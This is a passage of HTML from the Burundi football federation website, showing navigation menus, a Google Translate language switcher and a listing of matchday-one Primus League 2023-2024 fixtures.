	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">
		<!-- Left Sidebar -->
				
		<div class="category-contents  col-lg-9 col-md-8 col-sm-8 col-xs-12">
			<div class="listing-title">			
				<h1><span>JOURNEE 1</span></h1>				
			</div>
			<!-- No Result -->
				
			
						<div class="blog-content blog-content-list">
			<div id="post-10230" class="no-thumb clearfix post-10230 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-young-boys-vs-bumamuru-fc/">Young Boys vs Bumamuru FC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-young-boys-vs-bumamuru-fc/"><i class="fa fa-calendar"></i>16 octobre 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-young-boys-vs-bumamuru-fc/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-young-boys-vs-bumamuru-fc/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10117" class="no-thumb clearfix post-10117 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-musongati-fc-vs-moso-sugar/">Musongati FC vs Moso Sugar</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-musongati-fc-vs-moso-sugar/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-musongati-fc-vs-moso-sugar/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-musongati-fc-vs-moso-sugar/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10116" class="no-thumb clearfix post-10116 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-warriors-vs-aigle-noir-cs/">WARRIORS vs Aigle Noir CS</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-warriors-vs-aigle-noir-cs/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-warriors-vs-aigle-noir-cs/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-warriors-vs-aigle-noir-cs/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-10115" class="no-thumb clearfix post-10115 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-journee-1">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-amasipiri-fc-vs-le-messager-ngozi-2/">Amasipiri FC vs Le Messager Ngozi</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-amasipiri-fc-vs-le-messager-ngozi-2/"><i class="fa fa-calendar"></i>29 août 2023</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2023-2024-amasipiri-fc-vs-le-messager-ngozi-2/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
